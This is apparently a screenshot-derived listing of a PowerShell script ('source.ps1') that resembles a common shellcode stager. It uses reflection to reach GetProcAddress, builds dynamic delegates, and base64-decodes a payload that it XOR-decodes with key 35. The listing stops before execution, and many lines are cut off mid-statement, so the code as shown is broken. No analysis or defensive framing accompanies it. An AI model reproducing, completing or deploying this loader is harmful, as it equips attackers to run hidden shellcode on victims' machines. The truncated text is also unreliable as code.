 source.ps1
1 Set-StrictMode -Version 2
2
3 function func_get_proc_address {
4 Param ($var_module, $var_procedure)
5 $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('
6 $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
7 return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_
8 }
9
10 function func_get_delegate_type {
11 Param (
12 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
13 [Parameter(Position = 1)] [Type] $var_return_type = [Void]
14 )
15
16 $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.
17 $var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementati
18 $var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Manage
19
20 return $var_type_builder.CreateType()
21 }
22
23 If ([IntPtr]::size -eq 8) {
24 [Byte[]]$var_code = [System.Convert]::FromBase64String('bnlicXZrqsZros8DIyMja64+ydzc3Guq/Gui4NdAIiPc8GKbO5aBdUsnIyMjeWuq2tzzIyMjIyMjIyMj2yMjIyO8mS0jlyruAp
25
26 for ($x = 0; $x -lt $var_code.Count; $x++) {
27 $var_code[$x] = $var_code[$x] -bxor 35
28 }